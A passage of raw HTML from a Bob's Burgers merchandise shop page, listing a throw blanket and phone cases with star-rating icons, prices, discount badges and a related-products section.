  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="361">
    <a href="https://bobsburgers.shop/product/bobs-burgers-blanket-bobs-burgers-character-collage-throw-blanket-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/717/conversions/urblanket_large_bedsquarex600.1-11-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Blanket - Bob&#039;s Burgers Character Collage Throw Blanket"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-blanket-bobs-burgers-character-collage-throw-blanket-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Blanket - Bob's Burgers Character Collage Throw Blanket</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bobsburgers.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="111">
    <a href="https://bobsburgers.shop/product/bobs-burgers-cases-adorable-family-design-cartoon-print-iphone-back-cover" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/162/conversions/Anime-B-Bob-s-Burgers-Phone-Case-For-iPhone-11-12-Mini-13-Pro-XS-Max-3.jpg_640x640-3-small.jpg?w=250&amp;h=250"
                alt="Bob’s Burgers Cases - Adorable Family Design Cartoon Print iPhone Back Cover"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-cases-adorable-family-design-cartoon-print-iphone-back-cover" class="capitalize hover:underline leading-3">Bob’s Burgers Cases - Adorable Family Design Cartoon Print iPhone Back Cover</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="231">
    <a href="https://bobsburgers.shop/product/bobs-burgers-cases-pink-bunny-hat-bobs-burgers-inspired-heckinfarout-samsung-galaxy-soft-case-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/423/conversions/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Cases - Pink Bunny Hat | Bob&#039;s Burgers Inspired | @ HeckinFarOut Samsung Galaxy Soft Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-cases-pink-bunny-hat-bobs-burgers-inspired-heckinfarout-samsung-galaxy-soft-case-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Cases - Pink Bunny Hat | Bob's Burgers Inspired | @ HeckinFarOut Samsung Galaxy Soft Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="101">
    <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-durable-cartoon-clear-iphone-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/152/conversions/B-Bob-s-Burgers-Anime-Phone-Case-For-iPhone-11-12-Mini-13-Pro-XS-Max-1.jpg_640x640-1-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Phone Cases - Durable Cartoon Clear iPhone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-durable-cartoon-clear-iphone-case" class="capitalize hover:underline leading-3">Bob's Burgers Phone Cases - Durable Cartoon Clear iPhone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
